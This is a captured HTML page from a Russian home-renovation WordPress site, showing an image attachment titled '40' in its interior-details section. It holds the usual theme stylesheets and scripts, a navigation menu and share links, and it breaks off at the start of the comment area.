

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/detali-interera/40-758/
body_size: 98227
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_138025 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>40 - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/detali-interera/40-758/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;40&raquo;" href="https://www.remontbp.com/detali-interera/40-758/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"3aa07d9951","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=138025' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdetali-interera%2F40-758%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fdetali-interera%2F40-758%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-138025 attachmentid-138025 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-138025 post-loop-1 post-parity-odd post-entry-last single-big post  post-138025 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/detali-interera/40-758/' rel='bookmark' title='Постоянная ссылка: 40'>40			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Март 4, 2020</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/detali-interera/40-758/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/merry/" title="Записи Merry" rel="author">Merry</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2020/03/40.jpg'><img width="401" height="400" src="https://www.remontbp.com/wp-content/uploads/2020/03/40-401x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2020/03/40-401x400.jpg 401w, https://www.remontbp.com/wp-content/uploads/2020/03/40-200x200.jpg 200w, https://www.remontbp.com/wp-content/uploads/2020/03/40-601x600.jpg 601w, https://www.remontbp.com/wp-content/uploads/2020/03/40-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2020/03/40-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2020/03/40-705x705.jpg 705w, https://www.remontbp.com/wp-content/uploads/2020/03/40-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2020/03/40-450x449.jpg 450w, https://www.remontbp.com/wp-content/uploads/2020/03/40.jpg 740w" sizes="(max-width: 401px) 100vw, 401px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/detali-interera/40-758/&amp;t=40' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=40&url=https://www.remontbp.com/?p=138025' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/detali-interera/40-758/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fdetali-interera%2F40-758%2F&amp;description=40&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2020%2F03%2F40-705x705.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/detali-interera/40-758/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=40&amp;body=https://www.remontbp.com/detali-interera/40-758/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Merry</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Merry</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2020-03-04T10:32:30+00:00" >2020-03-04 10:32:30</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-03-04 10:32:30</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>40</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
